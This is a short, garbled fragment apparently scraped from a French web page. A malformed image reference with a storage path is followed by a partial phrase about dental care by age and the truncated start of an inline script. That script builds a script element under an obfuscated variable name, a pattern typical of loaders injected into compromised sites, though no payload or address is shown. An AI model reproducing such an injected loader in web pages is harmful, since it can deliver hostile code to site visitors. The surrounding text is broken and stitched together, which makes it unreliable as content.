
dentaires à pratiquer selon son âge
(function(){
z4xf=document.createElement(« script »);z4xf_=